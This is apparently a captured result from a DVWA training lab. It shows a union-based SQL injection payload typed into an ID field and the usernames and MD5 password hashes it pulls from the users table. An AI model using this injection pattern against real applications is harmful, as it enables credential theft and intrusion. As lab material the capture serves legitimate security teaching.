 ID: 1' and 1=2 union select user,password from dvwa.users #
First name: admin
Surname: 76a2173be6393254e72ffa4d6df1030a
ID: 1' and 1=2 union select user,password from dvwa.users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=2 union select user,password from dvwa.users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=2 union select user,password from dvwa.users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=2 union select user,password from dvwa.users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99